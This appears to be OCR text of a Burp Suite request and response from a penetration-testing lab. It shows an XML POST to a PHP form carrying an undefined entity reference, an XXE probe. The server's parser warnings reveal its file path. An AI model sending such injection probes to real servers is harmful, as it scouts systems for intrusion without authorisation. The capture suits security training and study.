 Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 134
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/error/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <root>
15 <name>
</name>
16 <tel>
</tel>
17 <email>
&nonExistingEntity;
</email>
18 <message>
</message>
19 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:46:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 926
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'nonExistingEntity' not defined in Entity, line: 5 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
10
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to import in <b>
/var/www/html/error/submitDetails.php